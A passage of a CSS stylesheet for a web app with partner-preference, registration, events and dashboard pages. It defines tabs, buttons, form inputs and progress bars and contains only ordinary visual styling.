}
.contact-tab-m .nav-tabs li a:hover,
.contact-tab-m .nav-tabs li.active a{ border: none;color:#e40955; }
.contact-tab-m .nav-tabs li a:before{
    content: "";
    width: 100%;
    height: 7px;
    background: #f6f6f6;
    border: 1px solid #e9e9e9;
    border-radius: 100px;
    position: absolute;
    bottom: 0;
    left: 0;
	font-weight:bold;
}
.contact-tab-nav li.active a {
	font-family: Poppins-Semibold;
}
.contact-tab-m .nav-tabs li a:after{
    content: "";
    width: 0;
    height: 7px;
    background: #e40955;
    border: 1px solid #e40955;
    border-radius: 100px;
    position: absolute;
    bottom: 0;
    left: 0;
    opacity: 0;
    z-index: 1;
    transition: all 1s ease 0s;
	box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -4px 2px #00000024;
}
.contact-tab-m .nav-tabs li:hover a:after,
.contact-tab-m .nav-tabs li.active a:after{
    width: 100%;
    opacity: 1;
}
.contact-tab-m .tab-content{
    padding: 15px 20px;
    margin-top: 20px;
    font-size: 17px;
    color: #fff;
    letter-spacing: 1px;
    line-height: 30px;
    background: #727cb6;
    position: relative;
}
.mega-conatct-box-new {
    background-color: #FFF;
    height: auto;
    width: 771px;
    box-shadow: 0px 0px 20px 0 #00000026;
    border-radius: 8px;
    padding: 20px 0px;
    margin-bottom: 20px;
    margin: auto;
	margin-bottom: 10px;
}
.c-tab-t1{
	border-bottom:1px solid #e7e7e7;
	padding-bottom: 10px;
	margin-top: -9px;
}
.address-map-box {
    width: 722px;
    height: auto;
    border: 1px solid #e7e7e7;
    margin: auto;
    border-radius: 8px;
	overflow: auto;
}
.c1-add {
    padding-top: 26px;
    margin-bottom: 26px;
}
.margin-0{
	margin:0px !important;
}
.n-map iframe{		
	width:100%;			
}		
.n-map iframe {		
    width: 100%;		
    margin: 29px 0px;		
    border-radius: 8px;		
    height: 300px;		
}
.n-map .map{
	width:100%;	
}
.n-map .map {
    width: 100%;
    margin: 29px 0px;
    border-radius: 8px;
    height: 300px;
}
.map {
    min-height: 300px;
    cursor: pointer;
    box-shadow: 0 2px 4px 0 rgba(0,0,0,.08);
    border: 1px solid #ddd;
}
.error{ color:red;}
.c-a2{
	padding-left:28px;
}
.add-input textarea {
	font-family: Poppins-Regular !important;
    font-size: 13px;
    color:#656565;
    padding: 13px 12px;
}
.b-shadow-none{
	box-shadow: none !important;
}
.wi-100{
	width:100px;
	right: 10px;
}
.dshbrd_100{
	width:100% !important;
}
.c-a1 {
    position: relative;
    left: 18px;
}
.mi-common {
    position: relative;
    right: 18px;
}
@media only screen and (max-width: 479px){
    .contact-tab-m .nav-tabs li{
        width: 100%;
        text-align: center;
        margin-bottom: 0px;
	}
    .contact-tab-m .tab-content{ margin-top: 0; }
}
/*End contact us and enquery tab*/
/*Events Start*/
.events-box{
	width:100%;
	height:auto;
	background-color:#FFF;
	box-shadow: 0px 0px 20px 0 #00000026;
}
.e-2 {
	background: linear-gradient(to left, #be2ded 0%, #b12ded 100%);
    height: 50px;
    padding: 8px;
    text-align: center;
	border-radius: 6px 6px 0px 0px;
	text-transform: uppercase;
}
.e-2_2 {
	background: linear-gradient(to left, #2d8be5 0%, #2d5aea 100%);
    height: 50px;
    padding: 8px;
    text-align: center;
	border-radius: 6px 6px 0px 0px;
	text-transform: uppercase;
}
.e-2_3 {
	background: linear-gradient(to left, #ed612d 0%, #ed852d 100%);
    height: 50px;
    padding: 8px;
    text-align: center;
	border-radius: 6px 6px 0px 0px;
	text-transform: uppercase;
}
.e-2_4 {
	background: linear-gradient(to left, #e2492f 0%, #ed3f2d 100%);
    height: 50px;
    padding: 8px;
    text-align: center;
	border-radius: 6px 6px 0px 0px;
	text-transform: uppercase;
}
.events-img1 {
    position: relative;
	width:100%;
    top: -10px;
	max-height: 170px;
    min-height: 170px;
    margin-right: auto;
    margin-left: auto;
	object-fit:contain;
}
.e-t1 {
    padding: 0px 10px 10px 10px;
	height: 190px;
}
.e-t1-new {
    padding: 0px 10px 10px 10px;
}
.events-hr{
	color:#ebebeb;
	margin: 0;
	margin-top: -10px;
}
.e-t3 {
    position: relative;
    left: 10px;
    top: 10px;
	margin-bottom: 12px;
}
.ev-icon {
    position: relative;
    left: -10px;
    font-size: 14px;
}
.e-3 {
    background-color: #e40955;
    height: 50px;
    padding: 13px;
    text-align: center;
	border-radius: 0px 0px 6px 6px;
	width: 100%;
    
}
.e-t5 {
    margin-top: -9px;
	width: 100%;
}
.events-r-more{
	text-decoration:none;
}
/*a:hover, a:focus {
    color: #e40955;
    text-decoration: underline;
}*/
/*Events page end*/
/*Start Login Register Page*/
.login-reg-main{
	background-image:url(../images/bg-cover-reg-login-1.jpg);
	background-size:cover;
	background-repeat:no-repeat;
	width:100%;
    background-size: cover;
    background-attachment: fixed;
    min-height: 100%;
}
/*End Login Register Page*/
/*Start Register login page*/
.reg-login-box {
    display: table;
    margin: -14px auto;
}
.reg-login-img {
    width: 100%;
    height: auto;
}
/*.reg-login-box{
	background-image:url(../images/login-reg-img.png);
	height:499px;
	background-size:cover;
	background-repeat:no-repeat;
	width:481px;
	padding-top: 46px;
}*/

.reg-login-box {
    background-image: url(../images/test-bg.jpg);
    background-position: 50%;
    background-size: contain;
    background-repeat: repeat;
    padding-bottom: 40px;
	padding-top: 20px;
    border-radius: 8px;
    width: 430px;
    margin-top: 16px;
}

/*Start custom radio button*/
.radio-item {
    display: inline-block;
    position: relative;
    padding: 0 6px;
    margin: 12px 0px 0px 30px;
}
.radio-item input[type='radio'] {
	display: none;
}
.radio-item label {
	/* color: #3b3b3b; */
	font-weight: normal;
}
.radio-item label:before {
	content: " ";
	display: inline-block;
	position: relative;
	top: 5px;
	margin: 0 5px 0 0;
	width: 20px;
	height: 20px;
	border-radius: 11px;
	border: 2px solid #e40955;
	background-color: transparent;
}
.radio-item input[type=radio]:checked + label:after {
	border-radius: 11px;
	width: 10px;
	height: 10px;
	position: absolute;
	top: 10px;
	left: 11px;
	content: " ";
	display: block;
	border: 2px solid #e40955;
}
/*End custom radio button*/
.reg-box {
    background-color: #FFF;
    width: 360px;
    display: table;
    margin: auto;
    height: auto;
    border: 1px solid #e3e3e3;
    border-radius: 6px;
}
.lable-cstm{
	float: left;
    padding: 16px 16px;
	font-weight: normal;
}
.reg_input {
    height: 44px;
    border: 1px solid #e3e3e3;
    -webkit-appearance: none;
    color: #9d9d9d;
    padding: 0px 20px;
}
.reg-input {
    padding: 10px 15px 6px 15px;
}
.reg-input input::placeholder{
	font-family:Poppins-Regular;
	font:13px;
	color:#a8a8a8;
}
.e-3_m {
    background-color: #e40955;
    height: 50px;
    padding: 13px;
    text-align: center;
    border-radius: 6px;
    width: 91%;
    box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -4px 2px #00000024;
    margin: auto;
	outline:none;
	border:transparent;
	
}
.reg-footer {
    position: relative;
    left: 16px;
    top: 13px;
}
.reg-footer_r {
    position: relative;
    left: -10px;
    top: 13px;
}
.reg-footer:after {
    content: "";
    background: #83838357;
    width: 33px;
    height: 1px;
    position: absolute;
    transform: rotate(90deg);
    top: 9px;
	right: -20px;
}
/*End Register login Page*/
/*quick search page Start*/
.contact-tab-nav2 li {
    margin: 0px 153px 0px 0px;
}
.after-login-li{
	margin: 0px 61px 0px 0px !important;
}
.contact-tab-nav2 li:last-child {
    margin: 0px 0px 0px 0px;
}
.quick-search-tab .nav-tabs li a {
	margin-right: 15px;
}
/*End quick search page*/
/*Events-detail page start*/
.e-detail-box{
    background-color: #FFF;
    height: auto;
    width: 897px;
    box-shadow: 0px 0px 20px 0 #00000026;
    border-radius: 8px;
    margin-bottom: 20px;
    display: inherit;
    margin: auto;
	margin-bottom: 20px;
}
.events-inr-div {
    padding: 14px 30px 30px 30px;
}
.width-197{
	width:197px !important;
}
.event-img {
    width: 100%;
    height: 530px;
	border-radius:7px 7px 0px 0px;
}
.checkout-hr {
    margin-top: 0px;
}
.padding-0{
	padding:0px !important; 
}
.padding-20-zero{
	padding:20px 0px !important;
}
.checkout-c1 {
    margin-top: -8px;
}
.mp-zero{
	padding:0px !important;
	margin:0px !important;
}
.basic_details{
	width: 100%;
    /*height: 122px;*/
    text-align: center;
    padding: 7px 10px;
    margin-top: 14px;
    margin-bottom: 8px;
    border: 0px;
}
/* start table cstm*/
.table-cstm {
    width: 90%;
    margin: auto;
}
.table-cstm th {
    padding: 18px !important;
    text-align: center;
}
.table-cstm td {
    padding: 14px !important;
    text-align: center;
}
.table-cstm > thead > tr > th, .table-bordered > thead > tr > td {
    border-bottom: none !important;
}
/*end table cstm*/	
.confirmation-box {
    width: 90%;
    margin: auto;
	border: 1px solid #e3e3e3;
    margin-top: 60px;
    padding: 20px;
    border-radius: 8px;
}
.event-checkout-add {
    height: auto;
    width: 100%;
    float: left;
    box-shadow: 0px 0px 20px 0 #00000026;
    border-radius: 8px;
    padding: 20px;
    margin-bottom: 20px;
    background-color: #e40955;
}
.pr-0{
	padding-right: 0px;
}
.line-dot ul li {
    background-image:url(../images/ellipse.png);
    background-repeat: no-repeat;
    background-position: left;
    margin-left: 0px;
}
.line-dot ul li a {
    padding: 0px 0px 0px 55px;
	cursor: auto;
}
.color-3cb{
	color:#3cbb10 !important;
}
.chosen-container-multi .chosen-choices {
	background-color: rgba(243, 243, 243, 0.58) !important;
	border: 1px solid #e3e3e3 !important;
}
/*End event detail page*/
/*Start information pages*/
.width-95 {
    width: 95% !important;
}
.info-bg-main {
    margin-top: -20px;
}
/*.info-bg-main {
    background-image: url(../images/info-bg.png);
    background-size: cover;
    min-height: 647px;
    background-repeat: no-repeat;
    width: 100%;
    padding-top: 56px;
    height: auto;
}*/
.info-bg-main {
	background-image: url(../images/test-bg.jpg);
    background-position: 50%;
    background-size: contain;
    background-repeat: repeat;
    padding-bottom: 120px;
    padding-top: 20px;
    border-radius: 8px;
    width: 95%;
    margin-top: 16px;
    border: 0.5px solid #eee;
    box-shadow: inset 2px 2px 9px 0px rgba(255, 255, 255, .4), inset 2px -3px 3px rgba(0, 0, 0, 0.25);
    margin: 20px auto;
}
.step-card_1 {
    width: 100%;
	margin: 0px 88px;
}
.basic-info-m {
    width: 234px;
    float: left;
}
.color-cc{
	color:#cccccc;
}
.basic-info-m2{
	width:290px;
	float: left;
}
.step-card_1:after {
    content: "";
    background: #e40955;
    height: 2px;
    position: absolute;
    left: 80px;
    top: 38px;
    width: 87%;
}
.step-card_1 li a:before {
    content: "";
    width: 15px;
    height: 15px;
    background: #593082;
    border-radius: 50%;
    margin: 0 auto;
    position: absolute;
    bottom: -40px;
    left: 0;
    right: 0;
}
/*info tab*/
.info-tab .nav-tabs{
	display: table;
    margin: 0px 10px;
    border: none;
}
.info-tab .nav-tabs li a{
    display: block;
    padding: 10px;
    font-size: 20px;
    text-align: center;
    margin: 0 30px 30px 0;
    z-index: 1;
    position: relative;
    transition: all 0.3s ease 0s;
	background: transparent;
    border: transparent;
	color: #cccccc;
}
.info-tab .nav-tabs > li.active > a, info-tab .nav-tabs > li.active > a:hover, .info-tab .nav-tabs > li.active > a:focus {
    display: block;
    padding: 10px;
    font-size: 20px;
    text-align: center;
    margin: 0 30px 30px 0 ;
    z-index: 1;
    position: relative;
    transition: all 0.3s ease 0s;
	background: transparent;
    border: transparent;
}
.info-tab .nav-tabs li a:hover,
.info-tab .nav-tabs li.active a{
	cursor: auto;
}
.info-tab .nav-tabs li a:before{
    content: "";
    width: 8px;
    height: 8px;
    background: #cccccc;
    border-radius: 50%;
    margin: 0 auto;
    position: absolute;
    bottom: -8px;
    left: 0;
    right: 0;
}
.info-tab .nav-tabs .active-dot  a:before{
    content: "";
    width: 8px;
    height: 8px;
    background: #e40955;
    border-radius: 50%;
    margin: 0 auto;
    position: absolute;
    bottom: -8px;
    left: 0;
    right: 0;
}
/*.info-tab .nav-tabs li.active a:before{
    background: #aee800;
    border: 2px solid #fff;
    box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.25);
    transform: scale(2);
}*/
.info-tab .tab-content{
    padding: 20px;
    margin-top: 0;
    line-height: 30px;
}
.info-tab .tab-content h3{
    font-size: 24px;
    margin-top: 5px;
}
.info-tab .nav-tabs > li {
    float: left;
    margin-bottom: -27px;
	margin-left: 25px;
	padding-left: 12px;
}
.info-tab .nav-tabs li.active a:before {
    content: "";
    width: 8px;
    height: 8px;
    background: #e40955;
    border-radius: 50%;
    margin: 0 auto;
    position: absolute;
    bottom: -8px;
    left: 0;
    right: 0;
}
@media only screen and (max-width: 479px){
    .info-tab .nav-tabs li{
        width: 100%;
        text-align: center;
		padding-left: 0;
	}
    .info-tab .nav-tabs li a{
        margin-right: 0;
        margin-bottom: 0px;
	}
    .info-tab .nav-tabs li a:before,
    .info-tab .nav-tabs li.active a:before{
        width: 0;
        height: 0;
        background: none;
        box-shadow: none;
        border: none;
        bottom: -10px;
        transform: scale(1);
	}
    .info-tab .nav-tabs li.active a:before{
        border-top: 10px solid #593082;
        border-left: 10px solid transparent;
        border-right: 10px solid transparent;
		border:none;
	}
}
/*info tab*/
/*End Information Pages*/
.info-tab ul .l1:after {
    background: #e40955;
    content: "";
    position: absolute;
    height: 2px;
    width: 107px;
    bottom: 25px;
    left: 0px;
    z-index: 9;
}
.info-tab ul .l2:after {
    background: #cccccc;
    content: "";
    position: absolute;
    height: 2px;
    width: 418px;
    bottom: 25px;
    right: 0;
}
.info-tab ul .l3:after {
    background: #cccccc;
    content: "";
    position: absolute;
    height: 2px;
    width: 223px;
    bottom: 25px;
	right: 0px;
}
.info-tab ul .l4:after {
    background: #cccccc;
    content: "";
    position: absolute;
    height: 2px;
    width: 223px;
    bottom: 25px;
	right: 0;
    left: -27px;
}
.info-tab ul .l5:after {
	background: #cccccc;
    content: "";
    position: absolute;
    height: 2px;
    width: 160px;
    bottom: 25px;
    right: 17px;
}
/*check*/
.ni-submit-btn {
    width: 130px;
    height: 43px;
    border: transparent;
    border-radius: 8px;
    color: #FFF;
    outline: none;
    background-color: #f26522;
    text-align: center;
    line-height: 18px;
    display: table;
    margin: 100px auto;
	
}
.active-class-red{
	font-family:Poppins-Bold !important;
	color:#e40955;
}
.active-class-grey{
	font-family:Poppins-Regular !important;
	color:#cccccc;
}
/*check*/
.info-main-box {
    width: 100%;
    height: auto;
    background-color: #FFF;
    border: transparent;
	position: relative;
    /*left: 80px;*/
    top: 40px;
	padding: 30px 22px 30px 22px;
	min-height: 424px;
	box-shadow: 0px 0px 30px 0px #EEE;
	
}
.row-box{
	margin-right: -3px !important;
    margin-left: -22px !important;
}
.mega-select2 .select2-container {
    box-sizing: border-box;
    display: inline-block;
    margin: 0;
    position: relative;
    vertical-align: middle;
    width: 100% !important;
}
.select2-lbl-span {
    font-weight: normal;
    color:#ff0000 !important;
}
.que-mark {
    color: #e40955;
    position: relative;
    left: 4px;
    z-index: 1;
	font-size:14px;
}
.t1{
	color:#a8a8a8;
	font-weight: normal;
}
.sidebar-btn {
    background-color: #e40955;
    border: transparent;
    width: 240px;
    height: 50px;
    padding: 16px;
	outline: none;
    border-radius: 6px;
    line-height: 1.42;
}
.sidebar-btn:hover {
    background-color: #e40955;
    border: transparent;
    width: 240px;
    height: 50px;
    padding: 16px;
	border-radius: 6px;
    line-height: 1.42;
}
.sidebar-btn:focus {
    background-color: #e40955;
    border: transparent;
    width: 240px;
    height: 50px;
    padding: 16px;
	outline:none;
	border-radius: 6px;
    line-height: 1.42;
}
.sidebar-btn:active:focus {
    background-color: #e40955;
    border: transparent;
    width: 240px;
    height: 50px;
    padding: 16px;
	outline:none;
	border-radius: 6px;
    line-height: 1.42;
}
.sidebar-back-btn {
    background-color: #FFF;
    color: #313131;
    border: 1px solid #cccccc;
}
.sidebar-back-btn:hover {
    background-color: #FFF;
    color: #313131;
    border: 1px solid #cccccc;
}
.sidebar-back-btn:focus {
    background-color: #FFF;
    color: #313131;
    border: 1px solid #cccccc;
}
.sidebar-back-btn:active {
    background-color: #FFF;
    color: #313131;
    border: 1px solid #cccccc;
}
.sidebar-btn:active:focus {
	background-color: #e40955;
    color: #313131;
    border: 1px solid #cccccc;
}
.sidebar-back-btn:active:focus {
	background-color: #FFF;
    color: #313131;
    border: 1px solid #cccccc;
}
.reg-sidebar {
    float: right;
	padding-top: 40px;
}
.reg-caption-1 {
    border-bottom: 1px solid #cccccc;
	padding-bottom: 6px;
	width: 91%;
}
.bg-reg_icon3 {
    width: 39px; height: 48px;
    background:url(../images/reg-icons.png) -138px -10px;
	position: relative;
    top: 5px;
}
.bg-reg_icon2 {
    width: 48px; height: 48px;
    background:url(../images/reg-icons.png) -10px -10px;
}
.bg-reg_icon1 {
    width: 40px; height: 48px;
    background:url(../images/reg-icons.png) -78px -10px;
}
.img-t1 {
    position: relative;
    top: 0px;
    width: 100%;
    left: 8px;
	max-width: 90%;
}
.overflow-x-h{
	overflow-x:hidden !important;
}
.cstm-textarea {
    width: 595px;
    height: 165px;
    border: 1px solid #cccccc;
    border-radius: 6px;
    resize: none;
    font-family: Poppins-Regular;
    font-size: 14px;
    padding: 10px 10px;
}
.textarea-class{
	color:#a8a8a8;
}
.border-right:after {
    width: 280px;
    content: "";
    position: absolute;
    left: 288px;
    right: 0;
    top: 187px;
    background: #b5b1b1;
    height: 1px;
    transform: rotate(90deg);
}
.a-95{
    width: 270px;
    height: 44px;
    background-color: #02206e;
    padding: 11px;
}
.a-95:hover,a-95:focus{
    
    background-color: #02206e !important;
    padding: 11px;
}
.border-right {
    width: 52%;
}
.a-94{
	display:table;
	margin:50px auto;
}
.up-or{
	display:table;
	margin:0px auto;
}
.placeholder-no-image{
	width: 210px;
    height: 210px;
    display: table;
    margin: 50px auto;
}
.col-5-main {
    display: table;
    margin: auto;
    width: 48%;
}
.content-dot:before {
    content: "";
    background: #e40955;
    position: absolute;
    width: 8px;
    height: 8px;
    border-radius: 50px;
    left: -18px;
    top: 7px;
}
.content-dot{
    left: 19px;
    max-width: 90%;
}
.d-initial{
	display: initial;
}




.info-tab .nav-tabs li.active:before {
    content: "";
    background: #e40955;
    height: 2px;
    width: 100%;
    position: absolute;
    top: 48px;
    left: 0;
    z-index: 9;
}
/**/
.info-tab .nav-tabs li:nth-child(2).active:before{
	content: "";
    background: #e40955;
    height: 2px;
    width: 133%;
    position: absolute;
    top: 48px;
    left: -238px;
    z-index: 9;
}

.info-tab .nav-tabs li:nth-child(3).active:before{
	content: "";
    background: #e40955;
    height: 2px;
    width: 131%;
    position: absolute;
    top: 48px;
    left: -170px;
    z-index: 9;
    right: 0;
}

.info-tab .nav-tabs li:nth-child(4).active:before{
	content: "";
    background: #e40955;
    height: 2px;
    width: 155%;
    position: absolute;
    top: 48px;
    left: -175px;
    z-index: 9;
    right: 0;
}

.info-tab .nav-tabs li:nth-child(5).active:before{
	content: "";
    background: #e40955;
    height: 2px;
    width: 140%;
    position: absolute;
    top: 48px;
    left: -175px;
    z-index: 9;
    right: 0;
}


.ff-regular{
	font-family: Poppins-Regular !important;
}	


/*partner preference page start*/
.part-pref-box{
    background-color: #FFF;
    height: auto;
    width: 100%;
    box-shadow: 0px 0px 20px 0 #00000026;
    padding: 20px;
    margin-bottom: 20px;
	padding-top: 30px;
    padding-bottom: 30px;
	border-radius: 8px;
}
.bg-Untitled_1 {
    width: 80px;
    height: 70px;
    background: url(../images/partner-pref-icon.png) -114px -10px;
    margin: auto;
    margin-bottom: 20px;
}
.bg-Untitled_2 {
    width: 84px; height: 70px;
    background:url(../images/partner-pref-icon.png) -10px -10px;
	margin: auto;
    margin-bottom: 20px;
}
.part-pref1 {
    display: table;
    margin: auto;
	padding-top: 60px;
}
.part-pref2 {
    display: table;
    margin: auto;
	padding-top: 60px;
}
.parf_hr:after {
    background: #cccccc;
    position: absolute;
    width: 150px;
    height: 0.5px;
    top: 175px;
    left: 346px;
    content: "";
    transform: rotate(90deg);
}
.Part_pref_btn_div{
	width:100%;
}
.part_prf_cstm{
	width:240px;
	height:50px;
	padding:15px;
	background-color:#e40955;
	border:transparent;
	border-radius:6px;
	box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -3px 2px #00000024;
	outline: none;
	margin-top: 30px;
    margin-bottom: 10px;
}
.p-12{
	padding:12px !important;
}
.p-8{
	padding:8px !important;
}
.prf_l1 {
    position: relative;
    top: 20px;
}
.prf_top{
	top:26px !important;
}
.select_box2:after {
    width: 0;
    height: 0;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-top: 6px solid #565656;
    position: absolute;
    top: 46%;
    right: 40px;
    content: "";
    z-index: 999;
}
.width-cstm {
    height: 43px;
    border: 1px solid #aaa;
    color: #9d9d9d;
    -webkit-appearance: none;
    font-family: poppins-Regular;
    font-size: 14px;
	padding: 11px 20px !important;
}
.ni-to {
    position: absolute;
    left: 199px;
    top: 38px;
    color: #a8a8a8;
}
/*End Partner preference Page*/

/*Dashboard Page Start*/


.dashbrd_user_icon {
    position: relative;
    right: 8px;
}
.dashbrd_1 {
    position: relative;
    left: 8px;
	text-transform:uppercase;
	margin: 0px 0px 0px 0px;
}
.dashbrd_3 {
    width: 90%;
    float: left;
}
.list-group{
	background-color: #FFF;
    box-shadow: 0px 0px 40px 2px #00000021;
    padding-left: 0px;
    padding-top: 0px;
    padding-bottom: 1px;
    width: 100%;
    height: auto;
	border-radius: 8px;
}
.list-group-item:first-child {
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}
.list-group-item {
    border: 1px solid #e3e3e3;
    border-left: none;
    border-right: none;
    border-bottom: none;
	min-height:40px;
}
.list-group-item:first-child {
    border-top: none;
}

.dashbrd_cstm {
    height: 43px;
    border: 1px solid #aaa;
    color: #656565;
    -webkit-appearance: none;
    font-family: Poppins-Regular;
    font-size: 12px;
    padding: 11px 11px !important;
    width: 106px;
    border-radius: 0px;
}
.select_box3:after {
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #656565;
    position: absolute;
    top: 46%;
    right: 9px;
    content: "";
    z-index: 999;
}
.select_box4:after {
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #656565;
    position: absolute;
    top: 46%;
    right: -7px;
    content: "";
    z-index: 999;
}
.dshbrd_pr{
	position: relative;
    right: 18px;
}

.dshbrd_to{
	position: relative;
    top: 12px;
}
.select_box5:after {
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #656565;
    position: absolute;
    top: 46%;
    right: 27px;
    content: "";
    z-index: 999;
}
.dshbrd_cstm-control {
    padding: 10px;
    border: 1px solid #aaa;
    width: 100%;
}
.dshbrd_img{
	width:80px;
	height:80px;
}
.dashbrd_img-box {
    position: relative;
    left: 14px;
}
.dshbrd_btn{
	width:110px !important;
}
.dshbrd_cstm_hr{
	margin-left: -8px;
    width: 107%;
}

/*side section*/

.dshbrd_overlay{
	position:relative;
}
.dshbrd_color_overlay:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(228, 9, 85, 0.82);
	border-radius: 8px;
    box-shadow: inset 0px 2px 3px rgba(255, 255, 255, .4), inset 2px -3px 2px rgba(0, 0, 0, .4);
}
.dshbrd_color_overlay {
    background-image: url(../images/dshbrd_profile_img.png);
    background-size: cover;
    background-repeat: no-repeat;
    height: 230px;
    border-radius: 8px;
    background-position: right;
}
.dshbrd_pro {
    width: 100%;
    height: 163px;
    border: 3px solid #FFF;
	border-radius: 6px;
	background: aliceblue;
	object-fit: cover;
}
.side_panel_dshbrd {
    padding-top: 32px;
    padding-left: 14px;
}

.progressbar-title{
    position: relative;
    margin-bottom:10px;
    background:#26c9ff;
    border-radius:5px;
    padding: 0px;
	top:8px;
}
.progress{
    height:7px;
    border-radius:10px;
    box-shadow: none;
    line-height: 35px;
    margin:0;
    background:#0ba2da;
}
.progress .progress-bar{
    background: #fff;
    animation: progress 6s;
	border-radius:10px;
}
.progressbar-title .progressbar-value{
    position:absolute;
    left:0px;
    top:14px;
    color:#fff;
    font-weight: normal;
    background:#0ba2da;
    padding:0px;
    border-radius:5px;
}
.progressbar-title.red{
    background:none;
}
.progressbar-title.red .progressbar-value,
.progressbar-title.red .progress{
    background:#ff649a;
}
.dshbrd_progree_lable {
    background: none !important;
}

@-webkit-keyframes progress{
    0% { width: 0%;}
}
@keyframes progress{
    0% { width:0%; }
}

.dshbrd_11{
    background-color: #FFF;
    border: transparent;
    border-radius: 6px;
    color: #e71b5e;
    width: 65px;
    height: 27px;
	box-shadow: inset 0px 1px 3px rgba(255, 255, 255, .4), inset 1px -1px 2px 0px rgba(4, 4, 4, 0.38);
	outline:none;
}
.dshbrd_12{
    background-color: #FFF;
    border: transparent;
    border-radius: 6px;
    color: #e71b5e;
    width: 97px;
    height: 27px;
    box-shadow: inset 0px 1px 3px rgba(255, 255, 255, .4), inset 1px -1px 2px 0px rgba(4, 4, 4, 0.38);
	outline:none;
}

.dshbrd_right{
	float: right;
    margin-right: 27px;
}
.dshbrd_right_1{
	float: right;
    position: relative;
    left: 18px;
}
.dshbrd_13 {
    position: relative;
    top: 10px;
}
.f-left{
	float:left !important;
}
.t-left{
	text-align:left !important;
}
.dshbrd_more_details_btn {
    width: 61%;
	float:left
}
.dshbrd_15{
	widows:39%;
	margin-top: 12px;
}
.w-100{
	width:100% !important;
}
.dshbrd_16{
    background-color: #FFF;
    border: transparent;
    border-radius: 25px;
    color: #e40955;
    width: 39%;
    height: 40px;
	box-shadow: 0px 0px 34px 1px #eee;
    outline: none;
}
.new-p2 p {
    margin: 0 -15px 2px;
}
.dshbrd_17 {
    background-color: #e40955;
    border: transparent;
    border-radius: 0px;
    outline: none;
    color: #FFF;
    padding: 6px 30px;
    font-size: 16px;
    text-align: center;
    display: block;
    box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -3px 2px #00000024;
    height: 45px;
    border-radius: 8px;
    width: 162px;
	
}
.dshbrd_20 {
    background-color: #e40955;
    border: transparent;
    border-radius: 0px;
    outline: none;
    color: #FFF;
    padding: 6px 30px;
    font-size: 16px;
    text-align: center;
    display: block;
    box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -3px 2px #00000024;
    height: 40px;
    border-radius: 6px;
    width: 140px;
	margin:-40px auto;
}
.mb-30{
	margin-bottom:30px !important;
}
.pic-2_dshbrd{
	width: 189px;
	height: 94px;
	position: absolute;
	bottom: 86px !important;
	left:19px;
	right: 0; 
	background: none !important;
	box-shadow: none !important;
	border-radius: 0px !important;
}


.w-102{
	width:102% !important;
}
.dshbrd_21{
    background-color: #e40955;
    border: none;
    border-radius: 6px;
    width: 120px;
    height: 44px;
	margin-top: 30px;
}
.dshbrd_checkbox {
    margin-top: -15px;
    float: left;
}

/*End side section*/
/*Dashboard page End*/


/*Edit Profile Page Start*/
.w-75{
	width:75% !important;
}

#input_id input::placeholder{
	color:#555 !important;
}
.edit_pro-1:after {
    background: #4d4d4d !important;
    position: absolute;
    content: "";
    height: 2px;
    width: 26px;
    right: 17px;
    bottom: 0;
}




.wrapper_colors {
    position:relative;
    margin:0 auto;
    overflow:hidden;
	padding:5px;
  	height:50px;
}

.list_colors {
    position:absolute;
    left:0px;
    top:0px;
  	min-width:3000px;
  	margin-left:0px;
    margin-top:0px;
}

.list_colors li{
	display:table-cell;
    position:relative;
    text-align:center;
    cursor:grab;
    cursor:-webkit-grab;
    color:#efefef;
    vertical-align:middle;
}

.scroller {
	text-align:center;
	cursor:pointer;
	display:none;
	padding:7px;
	padding-top:11px;
	white-space:no-wrap;
	vertical-align:middle;
	background-color:#fff;
}

.scroller-right-1{
	float:right;
}

.scroller-left-1 {
	float:left;
}
.scroller.scroller-left-1 {
    background-color: #e40955;
    width: 34px;
    height: 43px;
    margin-top: 0;
	border-radius: 10px 0px 0px 10px;
}
.scroller.scroller-right-1 {
	background-color: #e40955;
    width: 34px;
    height: 43px;
    margin-top: 0;
	border-radius: 0px 10px 10px 0px;
}

.scroller-right-2{
	float:right;
}

.scroller-left-2 {
	float:left;
}
.scroller.scroller-left-2 {
	background-color: #e40955;
	width: 34px;
	height: 43px;
	margin-top: 0;
	    border-radius: 10px 0px 0px 10px;
}
.scroller.scroller-right-2 {
	background-color: #e40955;
	width: 34px;
	height: 43px;
	margin-top: 0;
	border-radius: 0px 10px 10px 0px;
}

.edit_li {
    border: 1px solid #DDD;
    box-shadow: 1px -3px 10px 0px #00000059;
}
.edit_li > li.active > a, .edit_li > li.active > a:hover, .edit_li > li.active > a:focus {
    color: #555;
    cursor: default;
    background-color: #fff;
    border: none;
    border-bottom-color: transparent;
}

.edit_li > li > a:hover {
    border-color: transparent;
}

.color-7c{
	color:#7c7c7c;
}
.edit_li li.active:after {
    content: "";
    position: absolute;
    bottom: 0;
    height: 6px;
    background: #e40955;
    width: 97px;
    border-radius: 14px;
    left: 14px;
}

.edit_tab_active{
	font-family:Poppins-SemiBold !important;
	color:#e40955 !important;
	font-size:15px !important;
}

.edit_tab_active:after {
    content: "";
    position: absolute;
    bottom: 0;
    height: 6px;
    background: #e40955;
    width: 97px;
    border-radius: 14px;
    left: 14px;
}

.edit_tab_deactive{
	font-family:Poppins-SemiBold !important;
	color:#e40955;
	font-size:15px !important;
}
.edit_tab_deactive:after {
    content: "";
    position: absolute;
    bottom: 0;
    height: 6px;
    background: #e40955;
    /* width: 97px; */
	    width:83%;
    border-radius: 14px;
    left: 14px;
}
.a2{
	font-size:14px;
	font-family:Poppins-Regular;
	color:#7c7c7c;
}

.ml-0{
	margin-left:0px !important;
}
#input_id_2 input::placeholder{
	color:#555 !important;
}
.b2 {
    font-size: 14px;
    font-family: Poppins-Regular;
    color: #7c7c7c;
}
.mt_partf{
	margin-top: 16px !important;
}
.edit_pro_submit{
	position: relative;
